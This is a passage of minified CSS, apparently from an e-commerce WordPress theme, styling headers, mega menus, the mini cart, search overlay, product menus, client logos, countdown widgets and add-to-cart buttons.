.navbar-nav>li.mega-col-columns-4>.sub-menu>li{width:25%}.noo-header .menu-position .navbar-nav>li.noo_heading>.sub-menu>li>a{display:none!important}body.fixed_top .noo-header .navbar-brand .noo-logo-img{-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}body.fixed_top .noo-header.eff .noo_menu_canvas .btn-navbar span{background:#212121}body.fixed_top .noo-header.eff .navbar-wrapper{position:fixed;width:100%;background-color:#fff;border-bottom:1px solid #eee}.noo-menu-item-cart,.noo-menu-item-cart .cart-item{position:relative}body.fixed_top .noo-header.eff .navbar-brand .noo-logo-img:last-child{display:inline}.search-header5,.search-header5 form .sr-only{display:none}body.fixed_top .noo-header.header-4.eff .noo-main-menu .navbar-nav li>a,body.fixed_top .noo-header.header-6.eff .noo-main-menu .navbar-nav li>a{color:#212121}body.fixed_top .noo-header.header-4.eff .noo-main-menu .navbar-nav li>a:hover,body.fixed_top .noo-header.header-6.eff .noo-main-menu .navbar-nav li>a:hover{color:#79cba8}body.fixed_top .noo-header.header-4.eff .noo-main-menu .navbar-nav li>.sub-menu li a,body.fixed_top .noo-header.header-6.eff .noo-main-menu .navbar-nav li>.sub-menu li a{color:#767676}body.fixed_top .noo-header.header-4.eff .noo-main-menu .navbar-nav li>.sub-menu li a:hover,body.fixed_top .noo-header.header-6.eff .noo-main-menu .navbar-nav li>.sub-menu li a:hover{color:#79cba8}body.fixed_top .noo-header.header-5.eff .noo-header-anchor{bottom:20px;-webkit-transition:all 1s ease 0s;-o-transition:all 1s ease 0s;transition:all 1s ease 0s}body.fixed_top .noo-header.header-5.eff .navbar{min-height:170px}body.fixed_top .noo-header.header-5.eff .menu-position{height:170px}body.fixed_top .noo-header.header-5.eff .menu-position .navbar-nav>li.noo_megamenu>.sub-menu{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}body.fixed_top .noo-header.header-5.eff .noo-main-menu{margin-top:90px;position:relative}@media (max-width:991px){body.fixed_top .noo-header.header-5.eff .navbar{min-height:80px}body.fixed_top .noo-header.header-5.eff .menu-position{height:80px}body.fixed_top .noo-header.header-5.eff .noo-main-menu{margin-top:0}}body.fixed_top .noo-header.header-5.eff .navbar-wrapper{position:fixed;width:100%;background-color:#fff;margin-top:-144px}.search-header5 .note-search{font-size:24px;color:#000;text-transform:uppercase;font-weight:300}@media (max-width:767px){body.fixed_top .noo-header.header-5.eff .navbar{min-height:50px}body.fixed_top .noo-header.header-5.eff .menu-position{height:50px}.search-header5 .note-search{font-size:16px}}.search-header5 .remove-form{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;background:#ffffffec}.search-header5 form{position:fixed;top:50%;left:50%;text-align:center;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:99999}.search-header5 form .form-control{display:block;width:100%;height:100%;background:0 0;border:0;color:#000;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .8s ease .7s;-o-transition:all .8s ease .7s;transition:all .8s ease .7s;font-size:68px;text-transform:uppercase;text-align:center;padding:0;-webkit-box-shadow:none;box-shadow:none}.search-header5 form .form-control::-moz-placeholder{color:#000;opacity:1}.search-header5 form .form-control:-ms-input-placeholder{color:#000}.search-header5 form .form-control::-webkit-input-placeholder{color:#000}.search-header5 form .form-control:active,.search-header5 form .form-control:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.noo-clients li a:focus,.noo-instagram .noo-instagram-image .noo-instagram-item a:focus{outline:transparent 0}@media (max-width:767px){.search-header5 form .form-control{font-size:38px}}.search-header5 form input[type=submit]{height:50px;background:#79cba8;color:#fff;padding:0 50px;border:0;-webkit-transition:all .8s ease .7s;-o-transition:all .8s ease .7s;transition:all .8s ease .7s;-webkit-border-radius:0;border-radius:0;-webkit-transform:translate(-100px,0);-ms-transform:translate(-100px,0);-o-transform:translate(-100px,0);transform:translate(-100px);opacity:0;filter:alpha(opacity=0);display:none}.noo-menu-extend-overlay,.noo-menu-item-cart .noo-minicart.show{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.search-header5.search-header-eff{display:block}.noo-menu-item-cart .cart-item span{color:#79cba8}.noo-menu-item-cart .noo-minicart{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(0,20px);-ms-transform:translate(0,20px);-o-transform:translate(0,20px);transform:translateY(20px);top:100%;border-style:solid;border-width:1px;z-index:9999;position:absolute;border-color:#eee;width:300px;right:0;-webkit-box-shadow:2px 2px 3px rgba(102,102,102,.1);box-shadow:2px 2px 3px #6666661a;background:#fff;line-height:1.428571429}.noo-menu-item-cart .noo-minicart.show{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);transition:all .4s ease 0s}.noo-menu-item-cart .noo-minicart.show:before{opacity:1;filter:alpha(opacity=100);right:20%;-webkit-transition:all 1s ease 0s;-o-transition:all 1s ease 0s;transition:all 1s ease 0s}.noo-menu-item-cart .noo-minicart a:before{display:none!important}.noo-menu-item-cart .noo-minicart:before{opacity:0;filter:alpha(opacity=0);position:absolute;display:block;content:"";top:-8px;right:90%;width:14px;height:14px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);border-top:1px solid #eee;border-left:1px solid #eee;background:#fff}.noo-menu-item-cart .noo-minicart .minicart-header{font-size:12px;text-transform:uppercase;color:#696969;padding:10px 15px;border-bottom:1px solid #eee;font-weight:400}.noo-menu-item-cart .noo-minicart .minicart-body{padding:5px 10px;border-bottom:1px solid #eee}.noo-menu-item-cart .noo-minicart .minicart-body .cart-product{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #eee;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;overflow:hidden;position:relative}.noo-menu-item-cart .noo-minicart .minicart-body .cart-product.cart-product-remove{height:0;padding:0;margin:0;border:none}.noo-menu-item-cart .noo-minicart .minicart-body .cart-product:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.noo-menu-item-cart .noo-minicart .minicart-body .cart-product .cart-product-image{float:left;margin-right:5px}.noo-menu-item-cart .noo-minicart .minicart-body .cart-product .cart-product-image a.cart-product-img{padding:0 5px 0 0;line-height:80px}.noo-menu-item-cart .noo-minicart .minicart-body .cart-product .cart-product-image a.cart-product-img img{max-width:80px;max-height:80px}.noo-menu-item-cart .noo-minicart .minicart-body .cart-product .cart-product-details{float:left;font-size:14px}.noo-menu-item-cart .noo-minicart .minicart-body .cart-product .cart-product-details .cart-product-title{font-weight:700}.noo-menu-item-cart .noo-minicart .minicart-body .cart-product .cart-product-details .cart-product-title a{color:#696969;padding:0;line-height:46px}.noo-menu-item-cart .noo-minicart .minicart-body .cart-product .cart-product-details .cart-product-title a:hover{color:#79cba8}.noo-menu-item-cart .noo-minicart .minicart-body .cart-product .cart-product-details .cart-product-price{display:inline-block;padding-right:14px}.noo-menu-item-cart .noo-minicart .minicart-body .cart-product .cart-product-details .cart-product-price .amount{color:#f5a64a}.noo-menu-item-cart .noo-minicart .minicart-body .cart-product .cart-product-details .cart-product-quantity{display:inline-block;color:#79cba8;font-weight:300}.noo-menu-item-cart .noo-minicart .minicart-body .cart-product .remove{position:absolute;top:5px;right:0;border:1px solid #eee;width:20px;height:20px;line-height:17px;text-align:center;padding:0;color:red;-webkit-border-radius:100%;border-radius:100%;font-size:14px}.noo-menu-item-cart .noo-minicart .minicart-body .cart-product .remove:hover{opacity:.9;filter:alpha(opacity=90);color:#fff;background:red}.noo-menu-item-cart .noo-minicart .minicart-footer{padding:10px}.noo-menu-item-cart .noo-minicart .minicart-footer .minicart-total{font-size:14px;text-transform:uppercase;color:#696969;font-weight:400;padding:10px 2px;text-align:left;margin-bottom:8px}.noo-menu-item-cart .noo-minicart .minicart-footer .minicart-total .amount{float:right;font-size:20px;line-height:18px}.noo-menu-item-cart .noo-minicart .minicart-footer .minicart-actions{text-align:left;padding-bottom:8px}.noo-menu-item-cart .noo-minicart .minicart-footer .minicart-actions.empty{text-align:left}.noo-menu-item-cart .noo-minicart .minicart-footer .minicart-actions .button{display:inline-block;margin:0;padding:10px 1em;color:#fff;line-height:16px;text-transform:uppercase;width:48.5%;text-align:center}.noo-menu-item-cart .noo-minicart .minicart-footer .minicart-actions .button:first-child{margin-right:8px}.noo-menu-item-cart .noo-minicart .minicart-footer .minicart-actions .button.button-null{margin-top:8px;width:auto}.home-box{padding:20px;background-color:#fff;box-shadow:1px 1px 16px #0000004d}@media (min-width:1550px){.header-3 .noo-menu-item-cart .noo-minicart{top:100px}}.noo-menu-extend-overlay{width:100%;height:100%;background:#21212180;position:fixed;top:0;right:0;opacity:0;filter:alpha(opacity=0);z-index:99999;display:none;transition:all .4s ease 0s}.noo-menu-extend-overlay.show{opacity:1;filter:alpha(opacity=100)}@media (max-width:991px){.noo-menu-extend-overlay{display:none}}.noo-menu-extend{width:300px;right:-300px;top:0;position:fixed;background:#fff;height:100%;z-index:999999;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;overflow-x:hidden;overflow-y:scroll}.noo-menu-extend .menu-extend-wrap{padding:40px 20px}.noo-menu-extend .menu-extend-wrap .menu-closed{position:absolute;top:10px;right:10px;width:30px;height:30px;display:block;background-image:url(quickview-close.png);background-position:center center;background-repeat:no-repeat;cursor:pointer;border:1px solid #fff;-webkit-transition:all .8s ease 0s;-o-transition:all .8s ease 0s;transition:all .8s ease 0s;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.noo-menu-extend .menu-extend-wrap .menu-closed:hover{border-color:#212121}.noo-menu-extend .menu-extend-wrap .widget{margin-top:34px}.noo-menu-extend .menu-extend-wrap .widget .zframe-flickr-wrap-ltr .flickr_badge_image a img,.noo-menu-extend .menu-extend-wrap .widget .zframe-flickr-wrap-rtl .flickr_badge_image a img{width:75px;height:75px}@media (max-width:991px){.noo-menu-extend .menu-extend-wrap{display:none}}.noo-menu-extend ul.menu-extend-link{list-style:none;padding:30px 0 0 20px}.noo-menu-extend ul.menu-extend-link li a{text-transform:uppercase;font-size:14px;color:#696969;margin-right:24px;font-weight:400;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;line-height:38px}.noo-menu-extend ul.menu-extend-link li a:hover{color:#fff}.noo-menu-extend.show{right:0}.noo-menu-extend.show .menu-extend-wrap .menu-closed{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.noo-page-heading{background-position:center center;background-repeat:no-repeat;background-size:cover;height:420px;position:relative}.noo-page-heading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#212121e6;-webkit-transition:all 1s ease 0s;-o-transition:all 1s ease 0s;transition:all 1s ease 0s}.boxed-layout .site,.noo-images-grid,.noo-instagram{position:relative}.noo-page-heading.eff:before{background:#21212180}.noo-page-heading .container{height:100%;position:relative;display:table}.noo-page-heading .noo-heading-content{display:table-cell;vertical-align:middle}.noo-page-heading .page-title{padding:0 15px;color:#fff;margin:0;text-align:center;font-size:56px;opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(0,80px);-ms-transform:translate(0,80px);-o-transform:translate(0,80px);transform:translateY(80px);-webkit-transition:all .9s ease 0s;-o-transition:all .9s ease 0s;transition:all .9s ease 0s}.noo-page-heading .page-title.eff{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);opacity:1;filter:alpha(opacity=100)}.noo-page-heading .noo-page-breadcrumb{text-align:center;color:#fff;margin-top:28px;text-transform:uppercase;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;filter:alpha(opacity=0);-webkit-transition:all .9s ease .6s;-o-transition:all .9s ease .6s;transition:all .9s ease .6s}.noo-page-heading .noo-page-breadcrumb.eff{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}.noo-page-heading .noo-page-breadcrumb a{color:#fff}.noo-page-heading .noo-page-breadcrumb span{margin:0 3px}.boxed-layout .page_fullwidth{overflow:hidden}.boxed-layout{background-color:#fff;background-image:url();background-position:left top;background-repeat:no-repeat;background-attachment:fixed}.boxed-layout .site{margin:0 auto;padding:0;background-color:#fff;-webkit-box-shadow:0 0 7px rgba(0,0,0,.4);box-shadow:0 0 7px #0006;width:90%;max-width:1400px;overflow-x:hidden}.boxed-layout .site .fixed_top .navbar-wrapper{width:90%;max-width:1200px;margin:0 auto}.boxed-layout .site .header-1 .noo-menu-option-mod a{font-size:0}.boxed-layout .site .header-1 .noo-menu-option-mod a i{font-size:14px}.noo-images-grid ul{list-style:none;padding:0;margin:0;height:798px}.noo-images-grid ul:after,.noo-images-grid ul:before{content:" ";display:table}.noo-images-grid ul:after{clear:both}.noo-images-grid ul li{width:50%;float:left;height:50%}.noo-images-grid ul li a{background-size:cover;background-position:center;background-repeat:no-repeat;display:block;width:100%;height:100%}.noo-instagram:after,.noo-instagram:before{content:" ";display:table}.noo-instagram:after{clear:both}.noo-instagram .noo-instagram-info{display:block;position:absolute;left:0;top:0;height:100%;width:33%;background:#79cba8;padding:20px}.noo-instagram .noo-instagram-info .noo-instagram-table{display:table;width:100%;height:100%;position:relative;z-index:1}.noo-instagram .noo-instagram-info .noo-instagram-table .instagram-sh-title{display:table-cell;vertical-align:middle}.noo-instagram .noo-instagram-info .noo-instagram-table .instagram-sh-title h4{color:#fff}.noo-instagram .noo-instagram-info .noo-instagram-table .instagram-sh-title p{padding:0 12%;color:#fff}.noo-instagram .noo-instagram-info .noo-instagram-table .instagram-sh-title .on-instagram{margin-top:103px}.noo-instagram .noo-instagram-info .noo-instagram-table .instagram-sh-title .on-instagram i{font-size:56px;color:#fff;padding-right:22px}.noo-instagram .noo-instagram-info .noo-instagram-table .instagram-sh-title .on-instagram span{display:inline-block;text-align:left;font-family:Pacifico,cursive;font-size:18px;color:#fff}.noo-instagram .noo-instagram-info .noo-instagram-table .instagram-sh-title .on-instagram span a{display:block;font-family:Lato,sans-serif;text-transform:uppercase;color:#fff;font-weight:700;padding-top:5px}.noo-instagram .noo-instagram-info .noo-line .line-one{border-width:0 2px;border-color:#ffffff80}.noo-instagram .noo-instagram-info .noo-line .line-one span:first-child{top:-19px}.noo-instagram .noo-instagram-info .noo-line .line-one span:first-child:before,.noo-instagram .noo-instagram-info .noo-line .line-one span:last-child:before{border-width:2px;border-color:#ffffff80}.noo-instagram .noo-instagram-info .noo-line .line-two{border-width:2px 0;border-color:#ffffff80}.noo-instagram .noo-instagram-info .noo-line .line-two span:first-child:before,.noo-instagram .noo-instagram-info .noo-line .line-two span:last-child:before{border-width:2px;border-color:#ffffff80}.noo-instagram .noo-instagram-info .noo-line .line-two span:first-child,.noo-instagram .noo-instagram-info .noo-line .line-two span:last-child{right:-19px}.noo-instagram .noo-instagram-image{width:67%;float:right}.noo-instagram .noo-instagram-image .noo-product-grid:after,.noo-instagram .noo-instagram-image .noo-product-grid:before{content:" ";display:table}.noo-instagram .noo-instagram-image .noo-product-grid:after{clear:both}.noo-instagram .noo-instagram-image .noo-instagram-item{width:25%;float:left;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.noo-instagram .noo-instagram-image .noo-instagram-item:hover{-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,.18);box-shadow:0 0 18px #0000002e;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);z-index:1}div.services-sh-title{padding-bottom:96px}div.services-sh-title h2,div.services-sh-title h4{color:#fff}div.services-sh-title p{color:#fff;padding:0 20%}.noo-services-columns{list-style:none;padding:0;margin-bottom:0}.noo-services-columns li .noo-service-item{position:relative;max-width:250px;width:100%;padding-bottom:20px;margin:15px auto}.noo-services-columns li .noo-service-item:hover .line-left{border-width:0 2px;border-color:#ffffff80;border-style:solid;background:0 0}.noo-services-columns li .noo-service-item:hover .line-left span:first-child{right:-2px}.noo-services-columns li .noo-service-item:hover .line-left span:first-child:before{right:-12px;bottom:0;border:2px solid rgba(255,255,255,.5);width:30px;height:30px}.noo-services-columns li .noo-service-item:hover .line-left span:last-child{right:-2px}.noo-services-columns li .noo-service-item:hover .line-left span:last-child:before{right:-12px;top:0;border:2px solid rgba(255,255,255,.5);width:30px;height:30px}.noo-services-columns li .noo-service-item:hover .line-top{border-width:2px 0;border-color:#ffffff80;border-style:solid;background:0 0}.noo-services-columns li .noo-service-item:hover .line-top span:first-child{top:-2px}.noo-services-columns li .noo-service-item:hover .line-top span:first-child:before{left:-12px;bottom:0;border:2px solid rgba(255,255,255,.5);width:30px;height:30px}.noo-services-columns li .noo-service-item:hover .line-top span:last-child{bottom:-2px}.noo-services-columns li .noo-service-item:hover .line-top span:last-child:before{left:-12px;top:0;border:2px solid rgba(255,255,255,.5);width:30px;height:30px}.noo-services-columns li .noo-service-item:hover h3{color:#fff}.noo-services-columns li .noo-service-item:hover p{color:#eeeff0}.noo-services-columns li .noo-service-item:hover .service-content img{-webkit-filter:grayscale(1);filter:grayscale(1)}.noo-services-columns li .line-top{position:absolute;left:18px;top:0;width:calc(100% - 36px);height:100%;background-color:#79cba8;display:block}.noo-services-columns li .line-top.style-2{background-color:#f4eede}.noo-services-columns li .line-top span:first-child{width:18px;height:18px;position:absolute;left:-18px;top:0;overflow:hidden}.noo-services-columns li .line-top span:first-child:before{width:50px;height:50px;content:"";border:10px solid #79cba8;-webkit-border-radius:50%;border-radius:50%;position:absolute;left:-24px;bottom:-9px}.noo-services-columns li .line-top.style-2 span:first-child:before{border-color:#f4eede}.noo-services-columns li .line-top span:last-child{width:18px;height:18px;position:absolute;left:-18px;bottom:0;overflow:hidden}.noo-services-columns li .line-top span:last-child:before{width:50px;height:50px;content:"";border:10px solid #79cba8;-webkit-border-radius:50%;border-radius:50%;position:absolute;left:-24px;top:-9px}.noo-services-columns li .line-top.style-2 span:last-child:before{border-color:#f4eede}.noo-services-columns li .line-left{position:absolute;left:0;top:18px;width:100%;height:calc(100% - 36px);background-color:#79cba8;display:block}.noo-services-columns li .line-left.style-2{background-color:#f4eede}.noo-services-columns li .line-left span:first-child{width:18px;height:18px;position:absolute;right:0;top:-18px;overflow:hidden}.noo-services-columns li .line-left span:first-child:before{width:50px;height:50px;content:"";border:10px solid #79cba8;-webkit-border-radius:50%;border-radius:50%;position:absolute;right:-24px;bottom:-9px}.noo-services-columns li .line-left.style-2 span:first-child:before{border-color:#f4eede}.noo-services-columns li .line-left span:last-child{width:18px;height:18px;position:absolute;right:0;bottom:-18px;overflow:hidden}.noo-services-columns li .line-left span:last-child:before{width:50px;height:50px;content:"";border:10px solid #79cba8;-webkit-border-radius:50%;border-radius:50%;position:absolute;right:-24px;top:-9px}.noo-services-columns li .line-left.style-2 span:last-child:before{border-color:#f4eede}.noo-services-columns li .service-content{position:relative;z-index:1;text-align:center;padding:20px}.noo-services-columns li .service-content h3{margin-top:12px;margin-bottom:45px}.noo-services-columns li .service-content p{margin-top:45px}div.products-sh-title p{padding-left:15%;padding-right:15%}div.products-sh-title h4{color:#ababab}.filter-menu{list-style:none;padding:0;margin:50px 0;text-align:center}.filter-menu li{display:inline-block;position:relative;color:#212121}.filter-menu li:first-child:before{display:none}.filter-menu li:before{content:"//";margin:0 20px}.filter-menu li span{text-transform:uppercase;cursor:pointer}.filter-menu li span.selected,.filter-menu li span:hover{color:#79cba8}.noo-product-menu-content{background-position:center;background-size:cover;background-color:#fff;position:relative;z-index:2}.noo-product-menu-content .product-menu-bk{position:absolute;background-color:#212121b3;content:"";top:0;left:0;width:100%;height:100%}.noo-product-menu-content .product-menu-bk.eff:before{content:"loadding...";position:absolute;left:50%;top:50%;color:#fff}.noo-product-menu-content:after,.noo-product-menu-content:before{height:0;position:absolute;bottom:5px;content:"";z-index:-1;width:50%}.noo-product-menu-content:before{left:35px;-webkit-box-shadow:0 0 15px 25px rgba(33,33,33,.22);box-shadow:0 0 15px 25px #21212138;transform:rotate(-4deg)}.noo-product-menu-content:after{right:35px;-webkit-box-shadow:0 0 15px 25px rgba(33,33,33,.22);box-shadow:0 0 15px 25px #21212138;transform:rotate(4deg)}.noo-clients li:hover img,.noo-menu-content li .menu-thumb:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.noo-product-menu-content .noo-line .line-one{border-width:0 2px;border-color:#ffffff80}.noo-product-menu-content .noo-line .line-one span:first-child{top:-19px}.noo-product-menu-content .noo-line .line-one span:last-child{bottom:-19px}.noo-product-menu-content .noo-line .line-one span:first-child:before,.noo-product-menu-content .noo-line .line-one span:last-child:before{border-width:2px;border-color:#ffffff80}.noo-product-menu-content .noo-line .line-two{border-width:2px 0;border-color:#ffffff80}.noo-product-menu-content .noo-line .line-two span:first-child:before,.noo-product-menu-content .noo-line .line-two span:last-child:before{border-width:2px;border-color:#ffffff80}.noo-product-menu-content .noo-line .line-two span:first-child,.noo-product-menu-content .noo-line .line-two span:last-child{right:-19px}.noo-product-menu-content ul{position:relative;z-index:1}.noo-menu-content{list-style:none;padding:50px 30px 100px;margin:0}.noo-menu-content:after,.noo-menu-content:before{content:" ";display:table}.noo-menu-content:after{clear:both}.noo-menu-content.eff{opacity:.2;filter:alpha(opacity=20)}.noo-menu-content li{width:50%;float:left;padding:0 30px;margin:20px 0}.noo-menu-content li.first{clear:both}.noo-menu-content li .menu-thumb{float:left;width:100px;height:100px;-webkit-border-radius:50%;border-radius:50%;text-align:center;line-height:100px;background-color:#fff;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}.noo-menu-content li .menu-thumb img{max-width:65px;max-height:65px}.noo-menu-content li .menu-thumb a{font-size:12px;line-height:12px}.noo-menu-content li .menu-thumb:hover{transform:scale(1.1)}.noo-menu-content li .product-menu-ds{padding-left:120px;padding-top:5px;color:#fff}.noo-menu-content li .product-menu-ds a{color:#fff}.noo-menu-content li .product-menu-ds .product-menu-flex{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;width:100%}.noo-menu-content li .product-menu-ds .product-menu-flex .price{padding-left:3px;font-size:18px;font-weight:700;color:#79cba8}.custom_countdown_wrap h2,.inheader-sh-title h2{font-family:Lato,sans-serif;font-weight:900;font-size:34px;text-transform:uppercase}.noo-menu-content li .product-menu-ds .product-menu-flex .p-menu-title{padding-right:3px;text-transform:uppercase}.noo-menu-content li .product-menu-ds .product-menu-flex .p-menu-title a{padding-top:3px;display:inline-block}.noo-menu-content li .product-menu-ds .product-menu-flex .p-menu-title a:hover{color:#79cba8}.noo-menu-content li .product-menu-ds .product-menu-flex .p-menu-title,.noo-menu-content li .product-menu-ds .product-menu-flex .price{flex:0 0 auto;-webkit-flex:0 0 auto;-ms-flex:0 0 auto}.noo-menu-content li .product-menu-ds .product-menu-flex .p-menu-border{-webkit-flex:auto;-ms-flex:auto;flex:auto;min-width:10%;border-bottom:1px dotted rgba(255,255,255,.5);margin-bottom:6px}.noo-menu-content li .product-menu-ds p{margin:10px 0 0}.inheader-sh-title{text-align:center}.inheader-sh-title .icon{max-width:100px}.inheader-sh-title h4{color:#79cba8;margin:15px 0 0;padding:0}.inheader-sh-title h2{margin:12px 0 0;padding:0}.inheader-sh-title .ds{margin:15px 0 0}.width_650 .noo-clients-wrap{max-width:650px;width:100%;text-align:center;margin-left:auto;margin-right:auto}.noo-clients-wrap{margin-top:80px}.noo-clients{list-style:none;padding:0;margin:0;display:inline-block}.noo-clients:after,.noo-clients:before{content:" ";display:table}.noo-clients:after{clear:both}.noo-clients li{width:33.33%;float:left;border-width:1px 1px 0 0;border-style:solid;border-color:#eeeff0}.noo-clients.noo-clients-2 li:nth-child(1),.noo-clients.noo-clients-2 li:nth-child(2),.noo-clients.noo-clients-3 li:nth-child(1),.noo-clients.noo-clients-3 li:nth-child(2),.noo-clients.noo-clients-3 li:nth-child(3),.noo-clients.noo-clients-4 li:nth-child(1),.noo-clients.noo-clients-4 li:nth-child(2),.noo-clients.noo-clients-4 li:nth-child(3),.noo-clients.noo-clients-4 li:nth-child(4){border-top:0}.noo-clients li:last-child,.noo-clients.noo-clients-2 li:nth-child(2),.noo-clients.noo-clients-2 li:nth-child(4),.noo-clients.noo-clients-2 li:nth-child(6),.noo-clients.noo-clients-3 li:nth-child(3),.noo-clients.noo-clients-3 li:nth-child(6),.noo-clients.noo-clients-3 li:nth-child(9),.noo-clients.noo-clients-4 li:nth-child(12),.noo-clients.noo-clients-4 li:nth-child(4),.noo-clients.noo-clients-4 li:nth-child(8){border-right:0}.noo-clients li:hover img{transform:scale(1.1)}.noo-clients li a img{max-width:200px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.custom_countdown_wrap .thumb,.noo-button-creative a{-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s}.noo-clients.noo-clients-4 li{width:25%}.noo-clients.noo-clients-2 li{width:50%}.custom_countdown_wrap{text-align:center;padding:50px 12% 62px}.custom_countdown_wrap a:focus,.custom_countdown_wrap a:hover{outline:inherit;outline-color:transparent;color:inherit}.noo-button-creative a:focus,.product-list-item .right-img a:focus,.product-masonry .noo-link:active,.product-masonry .noo-link:focus,.quick-view-wrap .quick-content .qucikview-close:focus{outline:transparent 0}.custom_countdown_wrap .icon{max-width:100px}.custom_countdown_wrap h4{color:#79cba8;margin:15px 0 0;padding:0}.custom_countdown_wrap h2{margin:12px 0 0;padding:0}.custom_countdown_wrap .ds{margin:15px 0 0}.custom_countdown_wrap .price{font-size:34px;font-weight:700;color:#79cba8;margin:35px 0 0}.custom_countdown_wrap .price em{font-size:18px;color:#696969;font-family:Pacifico,cursive;font-style:normal;font-weight:400;line-height:32px;vertical-align:top;position:relative;top:4px;padding-right:6px}.custom_countdown_wrap .noo_custom_countdown{margin-top:25px}.custom_countdown_wrap .countdown-section{width:60px;height:60px;-webkit-border-radius:50%;border-radius:50%;border:2px solid #79cba8;display:inline-block;text-align:center;margin:20px 24px 0}.custom_countdown_wrap .countdown-section .countdown-amount{font-size:30px;display:block;line-height:40px;font-weight:700;color:#212121;margin-bottom:15px;margin-top:8px}.custom_countdown_wrap .countdown-section .countdown-period{text-transform:uppercase}.custom_countdown_wrap .thumb{margin-top:10px;max-width:600px;width:100%;transition:all .6s ease 0s}.custom_countdown_wrap .thumb:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}@media (min-width:1200px){.noo-traslate-atributes{-webkit-transform:translate(0,60px);-ms-transform:translate(0,60px);-o-transform:translate(0,60px);transform:translateY(60px)}.noo-traslate-product{-webkit-transform:translate(0,165px);-ms-transform:translate(0,165px);-o-transform:translate(0,165px);transform:translateY(165px)}}.noo-countdown-product h3{font-family:Lato,sans-serif;text-transform:uppercase;margin-bottom:10px;position:relative;margin-top:0;padding:30px 0}.noo-countdown-product h3 img{position:absolute;left:0;top:0;max-width:70px;max-height:80px}.noo-countdown-product h3 a{position:relative}.noo-countdown-product .price{display:block;font-size:34px;color:#79cba8;font-weight:600;margin-bottom:20px}.noo-countdown-product .product_meta{padding-top:11px}.noo-countdown-product .product_meta .posted_in,.noo-countdown-product .product_meta .tagged_as{display:block;text-transform:uppercase}.noo-countdown-product .product_meta .posted_in a,.noo-countdown-product .product_meta .tagged_as a{text-transform:none;color:#696969}.noo-countdown-product .product_meta .posted_in a:first-child,.noo-countdown-product .product_meta .tagged_as a:first-child{padding-left:10px}.noo-countdown-product .product_meta .tagged_as{margin-top:4px}.noo-countdown-product .product_meta .tagged_as a:first-child{padding-left:50px}.noo-countdown-product .noo-product-action{margin-top:23px}.noo-countdown-product .noo-product-action h4{display:none}.noo-countdown-product .noo-product-action .noo-action:after,.noo-countdown-product .noo-product-action .noo-action:before{content:" ";display:table}.noo-countdown-product .noo-product-action .noo-action:after{clear:both}.noo-countdown-product .noo-product-action .noo-action .added_to_cart,.noo-countdown-product .noo-product-action .noo-action .qucikview{display:none}.noo-countdown-product .noo-product-action .noo-action .add_to_cart_button{background:#79cba8;-webkit-border-radius:0;border-radius:0;color:#fff;text-transform:uppercase;letter-spacing:1px;padding:0 22px;height:40px;display:inline-block;line-height:40px;font-weight:400;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;float:left;position:relative}.noo-countdown-product .noo-product-action .noo-action .add_to_cart_button:hover{background:#45b284;color:#fff}.noo-countdown-product .noo-product-action .noo-action .add_to_cart_button.loading:after{font-family:WooCommerce;content:"\e01c";vertical-align:top;-webkit-font-smoothing:antialiased;font-weight:400;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite;position:absolute;right:5px;top:13px;width:13px;height:13px;text-align:center;line-height:13px}.noo-countdown-product .noo-product-action .noo-action .add_to_cart_button.added:after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.noo-countdown-product .noo-product-action .noo-action .yith-wcwl-add-to-wishlist,.noo-countdown-product .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse{display:inline-block;margin:0 0 0 4px}.noo-countdown-product .noo-product-action .noo-action .yith-wcwl-add-to-wishlist a,.noo-countdown-product .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse a{background:#79cba8;width:40px;height:40px;display:block;overflow:hidden;position:relative;text-indent:-110px;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .4s ease 